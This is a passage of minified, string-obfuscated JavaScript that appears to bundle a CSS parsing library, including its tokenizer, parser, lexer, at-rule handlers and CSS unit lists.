Gc='',Gf=Gz;for(;Gf<D[Mg(0xac9)]&&Gc[Mg(0xac9)]<G0[Mg(0x93b)][Mg(0xac9)];Gf++)Gc+=D[Gf][Mg(0x93b)];if(Y(Gc,G0[Mg(0x93b)])){for(;Gz<Gf;)G7();G0=q['E_'];}else G0=q['$n'];break;default:throw new Error(Mg(0x726)+G0[Mg(0x59e)]);}switch(U+=Gw,Gu){case null:console[Mg(0xc5a)](Mg(0x9f1)+Z+Mg(0x9ad)),Gu=J,GK=null;break;case Q:for(;null!==G9;)G8();break;default:GK=null;}return{'tokens':D,'reason':Gu,'iterations':Gw,'match':GK,'longestMatch':GV};}(P,T,F||{});if(null===H[Mz(0x8e5)])return H;let I=H[Mz(0x8e5)],X=H[Mz(0x8e5)]={'syntax':T[Mz(0x29c)]||null,'match':[]};const O=[X];for(I=function(A){const MV=Mz;let C=null,D=null,k=A;for(;null!==k;)D=k[MV(0x23d)],k[MV(0x23d)]=C,C=k,k=D;return C;}(I)[Mz(0x23d)];null!==I;){switch(I[Mz(0x59e)]){case N:X[Mz(0x8e5)][Mz(0xd00)](X={'syntax':I[Mz(0x29c)],'match':[]}),O[Mz(0xd00)](X);break;case x:O[Mz(0xa71)](),X=O[O[Mz(0xac9)]-0x1];break;default:X[Mz(0x8e5)][Mz(0xd00)]({'syntax':I[Mz(0x29c)]||null,'token':I[Mz(0x84e)][Mz(0x93b)],'node':I[Mz(0x84e)][Mz(0x4f9)]});}I=I[Mz(0x23d)];}return H;}},0x2507:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>c});var V=z(0x11ac);const K={'decorator'(f){const q=[];let M=null;return{...f,'node'(R){const MK=a2E,m=M;M=R,f[MK(0x4f9)][MK(0x544)](this,R),M=m;},'emit'(R,m,B){const Mc=a2E;q[Mc(0xd00)]({'type':m,'value':R,'node':B?null:M});},'result':()=>q};}};function c(f,q){const Mf=a2E;return Mf(0xf22)==typeof f?function(M){const Mq=Mf,R=[];return(0x0,V['qw'])(M,(m,B,W)=>R[Mq(0xd00)]({'type':m,'value':M[Mq(0xf5f)](B,W),'node':null})),R;}(f):q[Mf(0x176)](f,K);}},0x193f:(u,g,z)=>{'use strict';z['d'](g,{'V':()=>f});var V=z(0x1aa);function K(q){const MM=a2E;return MM(0x4f9)in q?q[MM(0x4f9)]:K(q[MM(0x8e5)][0x0]);}function c(q){const Mr=a2E;return Mr(0x4f9)in q?q[Mr(0x4f9)]:c(q[Mr(0x8e5)][q[Mr(0x8e5)][Mr(0xac9)]-0x1]);}function f(q,M,R,m,B){const MR=a2E,W=[];return null!==R[MR(0xd6c)]&&function N(x){const Mo=MR;if(null!==x[Mo(0x29c)]&&x[Mo(0x29c)][Mo(0x59e)]===m&&x[Mo(0x29c)][Mo(0xd3)]===B){const Q=K(x),S=c(x);q[Mo(0x29c)][Mo(0x933)](M,function(J,Z,U){const Mm=Mo;if(J===Q){const p=new V['B']();do{if(p[Mm(0xddb)](Z[Mm(0xf19)]),Z[Mm(0xf19)]===S)break;Z=Z[Mm(0x895)];}while(null!==Z);W[Mm(0xd00)]({'parent':U,'nodes':p});}});}Array[Mo(0x643)](x[Mo(0x8e5)])&&x[Mo(0x8e5)][Mo(0x6ca)](N);}(R[MR(0xd6c)]),W;}},0x2342:(u,g,z)=>{'use strict';const MB=a2E;z['d'](g,{'y':()=>B});var V=z(0x1aa);const {hasOwnProperty:K}=Object[MB(0xa58)];function f(W){const MW=MB;return MW(0xcfc)==typeof W&&isFinite(W)&&Math[MW(0x944)](W)===W&&W>=0x0;}function q(W){const MN=MB;return Boolean(W)&&f(W[MN(0x277)])&&f(W[MN(0xdda)])&&f(W[MN(0xd0f)]);}function M(W,N){return function(x,Q){const Mx=a2E;if(!x||x[Mx(0x2d2)]!==Object)return Q(x,Mx(0x81a));for(let S in x){let J=!0x0;if(!0x1!==K[Mx(0x544)](x,S)){if(Mx(0x59e)===S)x[Mx(0x59e)]!==W&&Q(x,Mx(0x463)+x[Mx(0x59e)]+Mx(0xf1f)+W+'`');else{if(Mx(0xdbc)===S){if(null===x[Mx(0xdbc)])continue;if(x[Mx(0xdbc)]&&x[Mx(0xdbc)][Mx(0x2d2)]===Object){if(Mx(0xf22)!=typeof x[Mx(0xdbc)][Mx(0x857)])S+=Mx(0xccf);else{if(q(x[Mx(0xdbc)][Mx(0x509)])){if(q(x[Mx(0xdbc)][Mx(0xea7)]))continue;S+=Mx(0x83c);}else S+=Mx(0xf46);}}J=!0x1;}else{if(N[Mx(0x6f0)](S)){J=!0x1;for(let Z=0x0;!J&&Z<N[S][Mx(0xac9)];Z++){const U=N[S][Z];switch(U){case String:J=Mx(0xf22)==typeof x[S];break;case Boolean:J=Mx(0x85a)==typeof x[S];break;case null:J=null===x[S];break;default:Mx(0xf22)==typeof U?J=x[S]&&x[S][Mx(0x59e)]===U:Array[Mx(0x643)](U)&&(J=x[S]instanceof V['B']);}}}else Q(x,Mx(0x2dd)+S+Mx(0x91f)+W+Mx(0x5a3));}}J||Q(x,Mx(0x1002)+W+'.'+S+'`');}}for(const p in N)K[Mx(0x544)](N,p)&&!0x1===K[Mx(0x544)](x,p)&&Q(x,Mx(0xcac)+W+'.'+p+Mx(0xa4f));};}function R(W,N){const Me=MB,x=[];for(let Q=0x0;Q<W[Me(0xac9)];Q++){const S=W[Q];if(S===String||S===Boolean)x[Me(0xd00)](S[Me(0xd3)][Me(0x2a1)]());else{if(null===S)x[Me(0xd00)](Me(0x5b5));else{if(Me(0xf22)==typeof S)x[Me(0xd00)](S);else{if(!Array[Me(0x643)](S))throw new Error(Me(0x620)+S+Me(0x88f)+N+Me(0xa3a));x[Me(0xd00)](Me(0xd62)+(R(S,N)||Me(0xf35))+'>');}}}}return x[Me(0x3a8)](Me(0x6ed));}function m(W,N){const MQ=MB,x=N[MQ(0x7e3)],Q={'type':String,'loc':!0x0},S={'type':'\x22'+W+'\x22'};for(const J in x){if(!0x1===K[MQ(0x544)](x,J))continue;const Z=Q[J]=Array[MQ(0x643)](x[J])?x[J][MQ(0xf5f)]():[x[J]];S[J]=R(Z,W+'.'+J);}return{'docs':S,'check':M(W,Q)};}function B(W){const Mi=MB,N={};if(W[Mi(0x4f9)]){for(const x in W[Mi(0x4f9)])if(K[Mi(0x544)](W[Mi(0x4f9)],x)){const Q=W[Mi(0x4f9)][x];if(!Q[Mi(0x7e3)])throw new Error(Mi(0xe9a)+x+Mi(0xf70));N[x]=m(x,Q);}}return N;}},0x11e:(u,g,z)=>{'use strict';function V(M){const MJ=a2E;function R(B){const MS=a2E;return null!==B&&(MS(0x75c)===B[MS(0x59e)]||MS(0xa02)===B[MS(0x59e)]||MS(0x646)===B[MS(0x59e)]);}let m=null;return null!==this[MJ(0xd6c)]&&function B(W){const Ms=MJ;if(Array[Ms(0x643)](W[Ms(0x8e5)])){for(let N=0x0;N<W[Ms(0x8e5)][Ms(0xac9)];N++)if(B(W[Ms(0x8e5)][N]))return R(W[Ms(0x29c)])&&m[Ms(0xbd3)](W[Ms(0x29c)]),!0x0;}else{if(W[Ms(0x4f9)]===M)return m=R(W[Ms(0x29c)])?[W[Ms(0x29c)]]:[],!0x0;}return!0x1;}(this[MJ(0xd6c)]),m;}function K(M,R){const MZ=a2E;return q(this,M,m=>MZ(0x75c)===m[MZ(0x59e)]&&m[MZ(0xd3)]===R);}function c(M,R){const MU=a2E;return q(this,M,m=>MU(0xa02)===m[MU(0x59e)]&&m[MU(0xd3)]===R);}function f(M){const Mp=a2E;return q(this,M,R=>Mp(0x646)===R[Mp(0x59e)]);}function q(M,R,m){const MY=a2E,B=V[MY(0x544)](M,R);return null!==B&&B[MY(0xb94)](m);}z['r'](g),z['d'](g,{'getTrace':()=>V,'isKeyword':()=>f,'isProperty':()=>c,'isType':()=>K});},0xec0:(u,g,z)=>{'use strict';const ML=a2E;z['r'](g),z['d'](g,{'angle':()=>K,'decibel':()=>m,'flex':()=>R,'frequency':()=>q,'length':()=>V,'resolution':()=>M,'semitones':()=>B,'time':()=>f});const V=['cm','mm','q','in','pt','pc','px','em',ML(0x5c1),'ex',ML(0x64f),ML(0x6a3),ML(0x834),'ch',ML(0x55d),'ic',ML(0x6cf),'lh',ML(0x500),'vw',ML(0x2c0),ML(0x1df),ML(0x54d),'vh',ML(0xc92),ML(0xde8),ML(0x420),'vi',ML(0x986),ML(0x15b),ML(0xbcd),'vb',ML(0x815),ML(0x35c),ML(0xbb9),ML(0x854),ML(0xac0),ML(0x825),ML(0xc97),ML(0xe13),ML(0x27d),ML(0x770),ML(0x798),ML(0x464),ML(0xcff),ML(0xb34),ML(0xd1f),ML(0xcf3),ML(0xda3)],K=[ML(0x74f),ML(0x5d4),ML(0x92e),ML(0x9d7)],f=['s','ms'],q=['hz',ML(0xa6c)],M=[ML(0xebf),ML(0x633),ML(0xdd4),'x'],R=['fr'],m=['db'],B=['st'];},0x23a3:(u,g,z)=>{'use strict';const Mj=a2E;z['d'](g,{'u':()=>M});var V=z(0x192b);const K=0x64,c=0x3c,f=Mj(0xbf7);function q({source:R,line:B,column:W,baseLine:N,baseColumn:x},Q){const Mv=Mj;function S(j,v){const Mt=a2E;return J[Mt(0xf5f)](j,v)[Mt(0x61d)]((P,T)=>String(j+T+0x1)[Mt(0xc5d)](Y)+'\x20|'+P)[Mt(0x3a8)]('\x0a');}const J=('\x0a'[Mv(0xb0c)](Math[Mv(0x6f9)](N-0x1,0x0))+'\x20'[Mv(0xb0c)](Math[Mv(0x6f9)](x-0x1,0x0))+R)[Mv(0x891)](/\r\n?|\n|\f/),Z=Math[Mv(0x6f9)](0x1,B-Q)-0x1,U=Math[Mv(0x199)](B+Q,J[Mv(0xac9)]+0x1),Y=Math[Mv(0x6f9)](0x4,String(U)[Mv(0xac9)])+0x1;let L=0x0;(W+=(f[Mv(0xac9)]-0x1)*(J[B-0x1][Mv(0xf16)](0x0,W-0x1)[Mv(0x8e5)](/\t/g)||[])[Mv(0xac9)])>K&&(L=W-c+0x3,W=c-0x2);for(let j=Z;j<=U;j++)j>=0x0&&j<J[Mv(0xac9)]&&(J[j]=J[j][Mv(0x41e)](/\t/g,f),J[j]=(L>0x0&&J[j][Mv(0xac9)]>L?'…':'')+J[j][Mv(0xf16)](L,K-0x2)+(J[j][Mv(0xac9)]>L+K-0x1?'…':''));return[S(Z,B),new Array(W+Y+0x2)[Mv(0x3a8)]('-')+'^',S(B,U)][Mv(0x5b2)](Boolean)[Mv(0x3a8)]('\x0a')[Mv(0x41e)](/^(\s+\d+\s+\|\n)+/,'')[Mv(0x41e)](/\n(\s+\d+\s+\|)+$/,'');}function M(R,m,B,W,N,x=0x1,Q=0x1){const MP=Mj;return Object[MP(0xd48)]((0x0,V['a'])(MP(0xc6),R),{'source':m,'offset':B,'line':W,'column':N,'sourceFragment':S=>q({'source':m,'line':W,'column':N,'baseLine':x,'baseColumn':Q},isNaN(S)?0x0:S),get 'formattedMessage'(){const Ma=MP;return Ma(0x36b)+R+'\x0a'+q({'source':m,'line':W,'column':N,'baseLine':x,'baseColumn':Q},0x2);}});}},0x1766:(z,V,K)=>{'use strict';K['d'](V,{'C':()=>U});var f=K(0x1aa),q=K(0x23a3),M=K(0x11ac),R=K(0x245f);const B=()=>{},W=0x21,N=0x23,x=0x3b,Q=0x7b,S=0x0;function J(Y){return function(){return this[Y]();};}function Z(Y){const MT=a2E,L=Object[MT(0xdfb)](null);for(const j of Object[MT(0x985)](Y)){const v=Y[j],P=v[MT(0x9a3)]||v;P&&(L[j]=P);}return L;}function U(Y){const Mh=a2E;let L='',j=Mh(0xb8e),v=!0x1,P=B,T=!0x1;const F=new M['A1'](),H=Object[Mh(0xd48)](new M['eV'](),function(I){const MF=Mh,X={'context':Object[MF(0xdfb)](null),'features':Object[MF(0xd48)](Object[MF(0xdfb)](null),I[MF(0xd33)]),'scope':Object[MF(0xd48)](Object[MF(0xdfb)](null),I[MF(0xf85)]),'atrule':Z(I[MF(0xb74)]),'pseudo':Z(I[MF(0x10a)]),'node':Z(I[MF(0x4f9)])};for(const [O,A]of Object[MF(0x316)](I[MF(0x9ce)]))switch(typeof A){case MF(0xb1e):X[MF(0x2e9)][O]=A;break;case MF(0xf22):X[MF(0x2e9)][O]=J(A);}return{'config':X,...X,...X[MF(0x4f9)]};}(Y||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':R['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===Q?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===Q||I===x?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===W||I===x?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===x?0x2:0x0,'createList':()=>new f['B'](),'createSingleNodeList':I=>new f['B']()[Mh(0xddb)](I),'getFirstListNode':I=>I&&I[Mh(0xa74)],'getLastListNode':I=>I&&I[Mh(0x7ba)],'parseWithFallback'(I,X){const MH=Mh,O=this[MH(0x2e1)];try{return I[MH(0x544)](this);}catch(A){if(T)throw A;this[MH(0x6b7)](O-this[MH(0x2e1)]);const C=X[MH(0x544)](this);return T=!0x0,P(A,C),T=!0x1,C;}},'lookupNonWSType'(I){const MI=Mh;let X;do{if(X=this[MI(0xb50)](I++),X!==M['M$']&&X!==M['Mw'])return X;}while(X!==S);return S;},'charCodeAt':I=>I>=0x0&&I<L[Mh(0xac9)]?L[Mh(0x78)](I):0x0,'substring':(I,X)=>L[Mh(0x688)](I,X),'substrToCursor'(I){const MX=Mh;return this[MX(0x857)][MX(0x688)](I,this[MX(0xca9)]);},'cmpChar':(I,X)=>(0x0,M['Nb'])(L,I,X),'cmpStr':(I,X,O)=>(0x0,M['$C'])(L,I,X,O),'consume'(I){const Md=Mh,X=this[Md(0xca9)];return this[Md(0x751)](I),this[Md(0x34f)](X);},'consumeFunctionName'(){const MO=Mh,I=L[MO(0x688)](this[MO(0xca9)],this[MO(0xa75)]-0x1);return this[MO(0x751)](M['zt']),I;},'consumeNumber'(I){const Ml=Mh,X=L[Ml(0x688)](this[Ml(0xca9)],(0x0,M['yQ'])(L,this[Ml(0xca9)]));return this[Ml(0x751)](I),X;},'eat'(I){const MA=Mh;if(this[MA(0x8a4)]!==I){const X=M['uX'][I][MA(0xf5f)](0x0,-0x6)[MA(0x41e)](/-/g,'\x20')[MA(0x41e)](/^./,C=>C[MA(0x735)]());let O=(/[[\](){}]/[MA(0x95e)](X)?'\x22'+X+'\x22':X)+MA(0x57c),A=this[MA(0xca9)];switch(I){case M['Vy']:this[MA(0x8a4)]===M['zt']||this[MA(0x8a4)]===M['s0']?(A=this[MA(0xa75)]-0x1,O=MA(0x5f5)):O=MA(0xc72);break;case M['Vw']:this[MA(0xeb4)](N)&&(this[MA(0x895)](),A++,O=MA(0x855));break;case M['Ne']:this[MA(0x8a4)]===M['wN']&&(A=this[MA(0xa75)],O=MA(0xabd));}this[MA(0x806)](O,A);}this[MA(0x895)]();},'eatIdent'(I){const MC=Mh;this[MC(0x8a4)]===M['Vy']&&!0x1!==this[MC(0xfff)](0x0,I)||this[MC(0x806)](MC(0x26b)+I+MC(0xc07)),this[MC(0x895)]();},'eatDelim'(I){const Mb=Mh;this[Mb(0xeb4)](I)||this[Mb(0x806)](Mb(0xa2e)+String[Mb(0x8c4)](I)+Mb(0xc07)),this[Mb(0x895)]();},'getLocation':(I,X)=>v?F[Mh(0x306)](I,X,j):null,'getLocationFromList'(I){const MD=Mh;if(v){const X=this[MD(0x880)](I),O=this[MD(0xa10)](I);return F[MD(0x306)](null!==X?X[MD(0xdbc)][MD(0x509)][MD(0x277)]-F[MD(0x4b6)]:this[MD(0xca9)],null!==O?O[MD(0xdbc)][MD(0xea7)][MD(0x277)]-F[MD(0x4b6)]:this[MD(0xca9)],j);}return null;},'error'(I,X){const Mk=Mh,O=void 0x0!==X&&X<L[Mk(0xac9)]?F[Mk(0xe29)](X):this[Mk(0xded)]?F[Mk(0xe29)]((0x0,M['Z4'])(L,L[Mk(0xac9)]-0x1)):F[Mk(0xe29)](this[Mk(0xca9)]);throw new q['u'](I||Mk(0x541),L,O[Mk(0x277)],O[Mk(0xdda)],O[Mk(0xd0f)],F[Mk(0x43c)],F[Mk(0x898)]);}});return Object[Mh(0xd48)](function(I,X){const My=Mh;L=I,X=X||{},H[My(0xce2)](L,M['qw']),F[My(0xce2)](L,X[My(0x277)],X[My(0xdda)],X[My(0xd0f)]),j=X[My(0x7ea)]||My(0xb8e),v=Boolean(X[My(0xcc5)]),P=My(0xb1e)==typeof X[My(0x2c3)]?X[My(0x2c3)]:B,T=!0x1,H[My(0xbcf)]=!(My(0xbcf)in X)||Boolean(X[My(0xbcf)]),H[My(0xcd1)]=!(My(0xcd1)in X)||Boolean(X[My(0xcd1)]),H[My(0xf57)]=!(My(0xf57)in X)||Boolean(X[My(0xf57)]),H[My(0x958)]=My(0x958)in X&&Boolean(X[My(0x958)]);const {context:O=My(0x557),onComment:A}=X;if(O in H[My(0x2e9)]==0x0)throw new Error(My(0xe1a)+O+'`');My(0xb1e)==typeof A&&H[My(0xb4b)]((D,k,G0)=>{const r0=My;if(D===M['Mw']){const G1=H[r0(0xe29)](k,G0),G2=(0x0,M['$C'])(L,G0-0x2,G0,'*/')?L[r0(0xf5f)](k+0x2,G0-0x2):L[r0(0xf5f)](k+0x2,G0);A(G2,G1);}});const C=H[My(0x2e9)][O][My(0x544)](H,X);return H[My(0xded)]||H[My(0x806)](),C;},{'SyntaxError':q['u'],'config':H[Mh(0x73e)]});}},0x245f:(u,g,z)=>{'use strict';z['d'](g,{'s':()=>K});var V=z(0x11ac);function K(c){const r1=a2E,f=this[r1(0x3b7)]();let q=!0x1;const M={'recognizer':c};for(;!this[r1(0xded)];){switch(this[r1(0x8a4)]){case V['Mw']:this[r1(0x895)]();continue;case V['M$']:q=!0x0,this[r1(0x895)]();continue;}let R=c[r1(0xf88)][r1(0x544)](this,M);if(void 0x0===R)break;q&&(c[r1(0x6f4)]&&c[r1(0x6f4)][r1(0x544)](this,R,f,M),q=!0x1),f[r1(0xd00)](R);}return q&&c[r1(0x6f4)]&&c[r1(0x6f4)][r1(0x544)](this,null,f,M),f;}},0x1db5:(u,g,z)=>{'use strict';const r2=a2E;z['d'](g,{'A':()=>c});var V=z(0x11ac);const K=new Set([r2(0x728),r2(0xeaf),r2(0x102),'or']),c={'parse':{'prelude'(){const r3=r2,f=this[r3(0x3b7)]();if(this[r3(0x8a4)]===V['Vy']){const q=this[r3(0x688)](this[r3(0xca9)],this[r3(0xa75)]);K[r3(0x5df)](q[r3(0x2a1)]())||f[r3(0xd00)](this[r3(0x153)]());}return f[r3(0xd00)](this[r3(0x7cc)](r3(0x99f))),f;},'block'(f=!0x1){const r4=r2;return this[r4(0xe82)](f);}}};},0x113f:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude':null,'block'(){const r5=a2E;return this[r5(0xe82)](!0x0);}}};},0x1109:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>f});var V=z(0x11ac);function K(q,M){const r6=a2E;return this[r6(0xc7f)](()=>{const r7=r6;try{return q[r7(0x544)](this);}finally{this[r7(0x596)](),this[r7(0x31c)](0x0)!==V['no']&&this[r7(0x806)]();}},M||(()=>this[r6(0x93c)](null,!0x0)));}const c={'layer'(){const r8=a2E;this[r8(0x596)]();const q=this[r8(0x3b7)](),M=K[r8(0x544)](this,this[r8(0x22e)]);return r8(0x93c)===M[r8(0x59e)]&&''===M[r8(0x93b)]||q[r8(0xd00)](M),q;},'supports'(){const r9=a2E;this[r9(0x596)]();const q=this[r9(0x3b7)](),M=K[r9(0x544)](this,this[r9(0x411)],()=>K[r9(0x544)](this,()=>this[r9(0x7cc)](r9(0x971))));return r9(0x93c)===M[r9(0x59e)]&&''===M[r9(0x93b)]||q[r9(0xd00)](M),q;}},f={'parse':{'prelude'(){const rG=a2E,q=this[rG(0x3b7)]();switch(this[rG(0x8a4)]){case V['Qf']:q[rG(0xd00)](this[rG(0x67f)]());break;case V['s0']:case V['zt']:q[rG(0xd00)](this[rG(0x532)]());break;default:this[rG(0x806)](rG(0xb52));}return this[rG(0x596)](),this[rG(0x8a4)]===V['Vy']&&this[rG(0x796)](this[rG(0xca9)],this[rG(0xa75)],rG(0xa15))?q[rG(0xd00)](this[rG(0x153)]()):this[rG(0x8a4)]===V['zt']&&this[rG(0x796)](this[rG(0xca9)],this[rG(0xa75)],rG(0xcda))&&q[rG(0xd00)](this[rG(0xadd)](null,c)),this[rG(0x596)](),this[rG(0x8a4)]===V['zt']&&this[rG(0x796)](this[rG(0xca9)],this[rG(0xa75)],rG(0xb83))&&q[rG(0xd00)](this[rG(0xadd)](null,c)),this[rG(0x31c)](0x0)!==V['Vy']&&this[rG(0x31c)](0x0)!==V['AJ']||q[rG(0xd00)](this[rG(0x88c)]()),q;},'block':null}};},0x25fe:(g,z,V)=>{'use strict';V['d'](z,{'A':()=>Q});var K=V(0x1db5),f=V(0x113f),q=V(0x1109),M=V(0x131f),R=V(0x932),m=V(0xd86),B=V(0x1963),W=V(0x13ae),N=V(0x25cc),x=V(0x1450);const Q={'container':K['A'],'font-face':f['A'],'import':q['A'],'layer':M['A'],'media':R['A'],'nest':m['A'],'page':B['A'],'scope':W['A'],'starting-style':N['A'],'supports':x['A']};},0x131f:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude'(){const rE=a2E;return this[rE(0xe18)](this[rE(0x366)]());},'block'(){const rn=a2E;return this[rn(0xe82)](!0x1);}}};},0x932:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude'(){const rw=a2E;return this[rw(0xe18)](this[rw(0x88c)]());},'block'(K=!0x1){const ru=a2E;return this[ru(0xe82)](K);}}};},0xd86:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude'(){const rg=a2E;return this[rg(0xe18)](this[rg(0x439)]());},'block'(){const rz=a2E;return this[rz(0xe82)](!0x0);}}};},0x1963:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude'(){const rV=a2E;return this[rV(0xe18)](this[rV(0x439)]());},'block'(){const rK=a2E;return this[rK(0xe82)](!0x0);}}};},0x13ae:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude'(){const rc=a2E;return this[rc(0xe18)](this[rc(0xbbc)]());},'block'(K=!0x1){const rf=a2E;return this[rf(0xe82)](K);}}};},0x25cc:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude':null,'block'(K=!0x1){const rq=a2E;return this[rq(0xe82)](K);}}};},0x1450:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'parse':{'prelude'(){const rM=a2E;return this[rM(0xe18)](this[rM(0x7cc)](rM(0x971)));},'block'(K=!0x1){const rr=a2E;return this[rr(0xe82)](K);}}};},0x1f49:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>f});var V=z(0x1304),K=z(0xd33),c=z(0x791);const f={'generic':!0x0,'cssWideKeywords':V['v'],...K['A'],'node':c};},0x58d:(u,g,z)=>{'use strict';function V(f,q){const rR=a2E;return rR(0xf22)==typeof q&&/^\s*\|/[rR(0x95e)](q)?rR(0xf22)==typeof f?f+q:q[rR(0x41e)](/^\s*\|\s*/,''):q||null;}function K(f,q){const ro=a2E,M=Object[ro(0xdfb)](null);for(const [R,m]of Object[ro(0x316)](f))if(m){M[R]={};for(const B of Object[ro(0x985)](m))q[ro(0x18f)](B)&&(M[R][B]=m[B]);}return M;}function c(f,q){const rm=a2E,M={...f};for(const [R,m]of Object[rm(0x316)](q))switch(R){case rm(0xa30):M[R]=Boolean(m);break;case rm(0x261):M[R]=f[R]?[...f[R],...m]:m||[];break;case rm(0x78b):M[R]={...f[R]};for(const [B,W]of Object[rm(0x316)](m))M[R][B]=Array[rm(0x643)](W)?W:[];break;case rm(0xcd9):M[R]={...f[R]};for(const [N,x]of Object[rm(0x316)](m)){const Q=M[R][N]||{},S=M[R][N]={'prelude':Q[rm(0xd39)]||null,'descriptors':{...Q[rm(0x588)]}};if(x){S[rm(0xd39)]=x[rm(0xd39)]?V(S[rm(0xd39)],x[rm(0xd39)]):S[rm(0xd39)]||null;for(const [J,s]of Object[rm(0x316)](x[rm(0x588)]||{}))S[rm(0x588)][J]=s?V(S[rm(0x588)][J],s):null;Object[rm(0x985)](S[rm(0x588)])[rm(0xac9)]||(S[rm(0x588)]=null);}}break;case rm(0x481):case rm(0x346):M[R]={...f[R]};for(const [Z,U]of Object[rm(0x316)](m))M[R][Z]=V(M[R][Z],U);break;case rm(0xf85):case rm(0xd33):M[R]={...f[R]};for(const [p,Y]of Object[rm(0x316)](m))M[R][p]={...M[R][p],...Y};break;case rm(0x9ce):M[R]={...f[R],...m};break;case rm(0xb74):case rm(0x10a):M[R]={...f[R],...K(m,[rm(0x9a3)])};break;case rm(0x4f9):M[R]={...f[R],...K(m,[rm(0xd3),rm(0x7e3),rm(0x9a3),rm(0x176),rm(0xc24)])};}return M;}z['d'](g,{'A':()=>c});},0x2320:(u,g,z)=>{'use strict';const rB=a2E;z['d'](g,{'A':()=>q});var V=z(0x80b),K=z(0x25fe),c=z(0x242f),f=z(0x6d7);const q={'parseContext':{'default':rB(0x673),'stylesheet':rB(0x673),'atrule':rB(0x80a),'atrulePrelude'(M){const rW=rB;return this[rW(0xfe3)](M[rW(0xb74)]?String(M[rW(0xb74)]):null);},'mediaQueryList':rB(0x88c),'mediaQuery':rB(0x75e),'condition'(M){const rN=rB;return this[rN(0x7cc)](M[rN(0x893)]);},'rule':rB(0x8db),'selectorList':rB(0x439),'selector':rB(0xf4c),'block'(){const rx=rB;return this[rx(0xe82)](!0x0);},'declarationList':rB(0xe68),'declaration':rB(0x411),'value':rB(0x47a)},'features':{'supports':{'selector'(){const re=rB;return this[re(0xf4c)]();}},'container':{'style'(){const rQ=rB;return this[rQ(0x411)]();}}},'scope':V,'atrule':K['A'],'pseudo':c['A'],'node':f};},0xe9:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>V});const V={'node':z(0x791)};},0x2162:(g,z,V)=>{'use strict';V['d'](z,{'A':()=>N});var K=V(0x11ac),f=V(0x1766),q=V(0x772),M=V(0x2043),R=V(0x2495),m=V(0x1d09),B=V(0x58d);function W(x){const ri=a2E,Q=(0x0,f['C'])(x),S=(0x0,R['j'])(x),J=(0x0,q['o'])(x),{fromPlainObject:Z,toPlainObject:U}=(0x0,M['L'])(S),Y={'lexer':null,'createLexer':L=>new m['J'](L,Y,Y[ri(0x7c4)][ri(0x7e3)]),'tokenize':K['qw'],'parse':Q,'generate':J,'walk':S,'find':S[ri(0xa5d)],'findLast':S[ri(0xef1)],'findAll':S[ri(0xe86)],'fromPlainObject':Z,'toPlainObject':U,'fork'(L){const rS=ri,j=(0x0,B['A'])({},x);return W(rS(0xb1e)==typeof L?L(j):(0x0,B['A'])(j,L));}};return Y[ri(0x7c4)]=new m['J']({'generic':x[ri(0xa30)],'cssWideKeywords':x[ri(0x261)],'units':x[ri(0x78b)],'types':x[ri(0x481)],'atrules':x[ri(0xcd9)],'properties':x[ri(0x346)],'node':x[ri(0x4f9)]},Y),Y;}const N=x=>W((0x0,B['A'])({},x));},0x1dd3:(u,g,z)=>{'use strict';function V(){const rJ=a2E;return this[rJ(0xe18)](this[rJ(0x93c)](null,!0x1));}z['d'](g,{'A':()=>V});},0x20a0:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>K});var V=z(0x11ac);function K(){const rs=a2E,c=this[rs(0x3b7)]();if(this[rs(0x596)](),c[rs(0xd00)](this[rs(0x153)]()),this[rs(0x596)](),this[rs(0x8a4)]===V['A9']){c[rs(0xd00)](this[rs(0x435)]());const f=this[rs(0x2e1)],q=this[rs(0x958)]?this[rs(0x47a)](null):this[rs(0x93c)](this[rs(0xc7e)],!0x1);if(rs(0x47a)===q[rs(0x59e)]&&q[rs(0x302)][rs(0xfe0)]){for(let M=f-this[rs(0x2e1)];M<=0x0;M++)if(this[rs(0xb50)](M)===V['M$']){q[rs(0x302)][rs(0xddb)]({'type':rs(0x84b),'loc':null,'value':'\x20'});break;}}c[rs(0xd00)](q);}return c;}},0x1254:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>q});var V=z(0x2162),K=z(0x1f49),c=z(0x2320),f=z(0xe9);const q=(0x0,V['A'])({...K['A'],...c['A'],...f['A']});},0x1a26:(z,V,K)=>{'use strict';const rL=a2E;K['r'](V),K['d'](V,{'generate':()=>L,'name':()=>Z,'parse':()=>Y,'structure':()=>U});var q=K(0x11ac);const M=0x2b,R=0x2d,B=0x6e,W=!0x0,N=!0x1;function x(j,v){const rZ=a2E;let P=this[rZ(0xca9)]+j;const T=this[rZ(0x78)](P);for(T!==M&&T!==R||(v&&this[rZ(0x806)](rZ(0xe32)),P++);P<this[rZ(0xa75)];P++)(0x0,q['yp'])(this[rZ(0x78)](P))||this[rZ(0x806)](rZ(0x923),P);}function Q(j){const rU=a2E;return x[rU(0x544)](this,0x0,j);}function S(j,v){const rp=a2E;if(!this[rp(0xbad)](this[rp(0xca9)]+j,v)){let P='';switch(v){case B:P=rp(0xa50);break;case R:P=rp(0x175);}this[rp(0x806)](P,this[rp(0xca9)]+j);}}function J(){const rY=a2E;let j=0x0,v=0x0,P=this[rY(0x8a4)];for(;P===q['M$']||P===q['Mw'];)P=this[rY(0xb50)](++j);if(P!==q['wN']){if(!this[rY(0xeb4)](M,j)&&!this[rY(0xeb4)](R,j))return 